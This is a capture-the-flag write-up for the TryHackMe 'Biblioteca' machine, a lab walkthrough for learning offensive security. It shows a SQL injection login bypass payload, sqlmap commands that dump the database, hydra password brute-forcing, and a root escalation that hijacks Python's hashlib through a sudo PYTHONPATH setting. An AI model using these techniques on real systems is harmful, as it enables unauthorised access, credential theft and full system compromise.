⭕ Introduction :
Biblioteca is a tryhackme machine that challenges you to exploit a web application vulnerable to SQL injection and escalate your privileges using a Python library hijacking technique. In this post, I will show you how I solved this machine step by step, from initial enumeration to getting root access. I hope you enjoy reading this post and learn something new from it.
Reconnaissance :
Port Scanning
# Nmap 7.93 scan initiated Sat May 20 18:05:33 2023 as: nmap -sV -A -oN nmapscan 10.10.255.212
Nmap scan report for 10.10.255.212
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 000bf9bf1d49a6c3fa9c5e08d16d8202 (RSA)
| 256 a10c8e5df07fa532b2eb2f7abfedbf3d (ECDSA)
|_ 256 9eefc90afce99eede32db130b65fd40b (ED25519)
8000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Login
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Port Open :
- 22 → SSH
- 8000 → HTP Werkzeug Server
Web Interface
Login window
Registration window
Directory Enumeration
200 GET 26l 76w 964c http://10.10.255.212:8000/register
200 GET 25l 67w 856c http://10.10.255.212:8000/login
200 GET 51l 82w 847c http://10.10.255.212:8000/static/style.css
200 GET 25l 67w 856c http://10.10.255.212:8000/
302 GET 4l 24w 218c http://10.10.255.212:8000/logout => http://10.10.2
No interesting data found here as well!
🎡 Web Interface Analysis
Werkzeug is a collection of libraries that can be used to create a WSGI (Web Server Gateway Interface) compatible web application in Python.
So our web application uses a Werkzeug library. So let’s see if there are any previous known exploits for that!
One of the exploits I got was Exploit which is a command injection vulnerability found in the Werkzeug Debug console! Which is located at http://ip/console.
So let’s try visiting that console and see if it is reachable to us or not!

So not reachable, that means using this exploit is useless!
Registration Request
POST /register HTTP/1.1
Host: 10.10.172.215:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://10.10.172.215:8000
DNT: 1
Connection: close
Referer: http://10.10.172.215:8000/register
Upgrade-Insecure-Requests: 1
username=test12&password=test1234&email=hello%40gmail.com
Login request
POST /login HTTP/1.1
Host: 10.10.172.215:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://10.10.172.215:8000
DNT: 1
Connection: close
Referer: http://10.10.172.215:8000/login
Upgrade-Insecure-Requests: 1
username=test12&password=test1234
The interface after the login !

🎯 Exploitation

So the most likely vulnerable you can find at the login which can have a greater impact is SQLI on the login form. So let’s try SQL injection simple payload ' OR 1 = 1 -- -
When entered, this payload in the password field. We got logged in as another user. So that proves that sqli is present.
Sqlmap Enumeration
Step 1 : Saving request in the file named ‘request’

Click on option copy to file to save the request !
Step 2 : Checking if sqlmap is able to detect and can retrieve info.


Yes, it is hackable by sqlmap, we can retrieve information using it !
Step 3 : let’s Retrieve current database and tables
sqlmap -r request --current-db --tables


Step 4:
sqlmap -r request --dump website

SSHING
From the previous enumeration, we know that ssh service is on, so let’s use this smokey password to get into the machine !

Users on the sytem when viewed /etc/passwd
Let’s search for flag :

The flag is in the hazel directory, so we will have to become hazel for it to view!
⚔ Privilege Escalation
Before moving forward, we should transfer linpeas
to our machine that could help us in finding suspicious.
You can download it in your machine and use python HTTP server to transfer the file!
♟ Horizontal Privilege Escalation
let’s enumerate Linpeas.sh, and go through the suspicious things.
While going through I was not able to find a way to switch to user, so I had to use the hint which was ‘ very weak password’ means hazel is using a weak password. So what I am thinking if she is using a weak password then we can brute force her password.
Let’s use hydra to try to crack the password.

Found the password:
let’s ssh Into it !

Flag 1 is in the home directory of hazel.
♞ Vertical Privilege Escalation.
Let’s see the sudo privileges of hazel !

This means that “hazel” can run the specified Python script (hasher.py) using Python 3, and the command will be executed as the root user without the need to provide a password. The SETENV directive suggests that environment variables may be set during the execution of the command.
we can use SETENV to set the environment variable as
sudo MYVAR=12345 /usr/bin/python3 /home/hazel/hasher.py
Let’s see what are the permissions of the file we are allowed to run !

Contents of the file
import hashlib
def hashing(passw):
md5 = hashlib.md5(passw.encode())
print("Your MD5 hash is: ", end ="")
print(md5.hexdigest())
sha256 = hashlib.sha256(passw.encode())
print("Your SHA256 hash is: ", end ="")
print(sha256.hexdigest())
sha1 = hashlib.sha1(passw.encode())
print("Your SHA1 hash is: ", end ="")
print(sha1.hexdigest())
def main():
passw = input("Enter a password to hash: ")
hashing(passw)
if __name__ == "__main__":
main()
So the file is importing hashlib library! So we, let’s hijack this library.
So how can we exploit it, while researching I came through an amazing article by Cristian Cornea on the topic of Hacking python libraries where he discusses 3 scenarios where python libraries can be hacked Article link
Among the three scenarios, the case third is our scenario.
As we are allowed to set environment variable on the time of execution, so why not create a fake hashlib file (with some exploit inside it) anywhere on the system, and then we can use PYTHONPATH environment to change the path where the python interpreter will search for the module !
PYTHONPATH = The PYTHONPATH variable is a colon-separated list of directories. Each directory represents a potential location where Python looks for modules and packages. When you import a module, Python searches the directories in the order they appear in the PYTHONPATH variable until it finds the module or encounters an error if the module is not found.
**Gaining root access **
Step 1 : go to /tmp directory as we have written permissions and permission to create a file there
cd /tmp
touch hashlib.py
Step 2 : Write any exploit to gain access to root, there are various exploits to do that
- exploit of reverse shell
- copying /bin/bash and providing suid privileges to the hazel to acess root shell
- cracking password by looking into the /etc/passswd file
There are various ways to accomplish this !
The simplest exploit is according to me :
import os
os.system('sudo -i')
os.system() method execute the command (a string) in a subshell
sudo -i command is used to launch a new shell or interactive session with elevated privileges like root.
Step 3: exploit setenv and change the pythonpath to our /tmp directory, so python will search for hashlib in our tmp file and will somehow execute it and that will result in a root shell!
sudo PYTHONPATH=/tmp /usr/bin/python3 /home/hazel/hasher.py
Hence root shell gained :

Flag 2 is in the /root directory!
If you have any questions or feedback, feel free to leave a comment or reach out. Happy exploring, and may your future endeavors be filled with successful outcomes!